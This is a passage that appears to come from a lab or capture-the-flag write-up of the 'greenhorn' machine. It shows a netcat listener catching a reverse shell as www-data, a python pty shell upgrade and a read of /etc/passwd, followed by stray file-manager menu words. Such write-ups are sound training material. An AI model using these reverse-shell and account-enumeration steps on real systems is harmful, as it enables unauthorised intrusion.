 └─$ nc -nlvp 1423
listening on [any] 1423 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.25] 36418
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
13:12:18 up 31 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@greenhorn:/$ whoami
whoami
www-data
www-data@greenhorn:/$ cat /etc/passwd | grep bash
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
git:x:114:120:Git Version Control,,,:/home/git:/bin/bash
junior:x:1000:1000::/home/junior:/bin/bash
www-data@greenhorn:/$
Devices
File System
Network
Browse Network